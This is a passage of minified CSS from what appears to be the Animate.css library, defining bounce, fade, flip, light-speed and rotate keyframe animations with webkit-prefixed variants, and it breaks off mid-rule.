bounceIn{0%,20%,40%,60%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}100%{-webkit-transform:none;transform:none;}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0);}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);}100%{-webkit-transform:none;transform:none;}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}100%{-webkit-transform:none;transform:none;}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0);}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0);}100%{-webkit-transform:none;transform:none;}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}100%{-webkit-transform:none;transform:none;}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0);}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0);}100%{-webkit-transform:none;transform:none;}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0);}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}100%{opacity:1;-webkit-transform:none;transform:none;}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}@-webkit-keyframes fadeOutDown{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes fadeOutDown{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown;}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}@keyframes fadeOutDownBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig;}@-webkit-keyframes fadeOutLeft{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes fadeOutLeft{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft;}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}@keyframes fadeOutLeftBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig;}@-webkit-keyframes fadeOutRight{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes fadeOutRight{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight;}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}@keyframes fadeOutRightBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig;}@-webkit-keyframes fadeOutUp{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes fadeOutUp{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp;}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}@keyframes fadeOutUpBig{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig;}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip;}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX;}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1;}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg);}100%{-webkit-transform:perspective(400px);transform:perspective(400px);}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY;}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1;}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0;}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1;}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0;}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px);}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1;}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0;}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}100%{-webkit-transform:none;transform:none;opacity:1;}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}100%{-webkit-transform:none;transform:none;opacity:1;}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}@-webkit-keyframes lightSpeedOut{0%{opacity:1;}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}@keyframes lightSpeedOut{0%{opacity:1;}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0;}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0;}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1;}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0;}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1;}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0;}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left 